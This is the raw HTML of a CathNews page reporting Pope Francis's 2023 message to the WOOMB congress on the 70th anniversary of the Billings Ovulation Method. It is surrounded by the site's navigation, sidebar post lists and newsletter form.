                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Families Category archives." href="https://cathnews.com/category/families/" class="taxonomy category" ><span property="name">Families</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pope acknowledges 70 years of the ‘Billings revolution’</span><meta property="url" content="https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/families/">Families</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/science/">Science</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Pope acknowledges 70 years of the ‘Billings revolution’</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">1 May 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg" alt="" class="wp-image-14472" srcset="https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg 461w, https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">(Bigstock)</figcaption></figure>



<p>In a message to participants in the WOOMB International Congress in Rome on the 70th&nbsp;anniversary of the Billings Ovulation Method, Pope Francis highlighted the method’s ongoing contribution to the understanding of human sexuality. Source:<em> Vatican News.</em></p>



<p>The Pope called for a “new revolution” in today’s way of thinking about human sexuality, after the so-called sexual revolution and the breakdown of taboos in the 1960s, by refocusing on its strict connection with the fundamental vocation of each person which is the “gift of self”.</p>



<p>“We need to discover the beauty of human sexuality by once again turning to the great book of nature, learning to respect the value of the body and the generation of life, with a view to authentic experiences of conjugal love,” the Pope wrote in a message addressed to participants at the Congress, hosted from 28-29 April by the Catholic University of the Sacred Heart in Rome.</p>



<p>WOOMB is an international organisation founded in the 1970s to help spread the Billings Ovulation Method for natural family planning, which was pioneered in 1953 by Australian physicians John and Evelyn Billings as an alternative&nbsp;to artificial contraception. The method is endorsed by the Church, as well as being approved by the World Health Organization (WHO).</p>



<p>In his message to the Congress, titled “The ‘Billings revolution’ 70 years later: From Fertility Knowledge to Personalised Medicine”, the Pope noted that over the past seven decades, the Billings Method has continued to prove “timely and challenging, since it has led to serious reflection on a number of essential areas”.&nbsp;</p>



<p>These include “the need for education in the value of the human body, an integrated and integral vision of human sexuality, an ability to cherish the fruitfulness of love even when not fertile, the building up of a culture that welcomes life and ways to confront the problem of demographic collapse”.</p>



<p>“The original momentum of what has been called the ‘Billings revolution’ has not diminished, but continues to contribute to the understanding of human sexuality and a fuller appreciation of the relational and procreative dimensions of the couple,” the Pope wrote.</p>



<p>FULL STORY</p>



<p><a href="https://www.vaticannews.va/en/pope/news/2023-04/pope-francis-upholds-billings-revolution.htmlv" target="_blank" rel="noreferrer noopener">Pope Francis upholds &#8220;Billings Revolution&#8221;</a> (By Lisa Zengarini, <em>Vatican News</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/05/01/partnership-to-help-boost-indigenous-doctors/" rel="next"></a><a href="https://cathnews.com/2023/05/01/serra-foundation-fosters-vocations-through-prayer-funding/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/0501voca-2022DiocesanOrdinationsMelbourneCatholic.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/05/01/serra-foundation-fosters-vocations-through-prayer-funding/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/05/01/serra-foundation-fosters-vocations-through-prayer-funding/">Serra Foundation fosters vocations through prayer, funding</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/0501unda-UNDA-SJOG-scholarship-winners-2023-UNDA.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/05/01/partnership-to-help-boost-indigenous-doctors/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/05/01/partnership-to-help-boost-indigenous-doctors/">Partnership to help boost Indigenous doctors</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/first-nations/"><span
                                                                        class="el-rt-cat style_2">First Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/">Australia Day carries different meanings for people</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/">OECD calls on Australia to raise GST, increase affordable housing </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/media/"><span
                                                                        class="el-rt-cat style_2">Media<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/">Pope to Catholic media: Amplify voices for reconciliation, disarm hearts</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="2f1b19e6f3335759052a5ddb-text/javascript"></script>
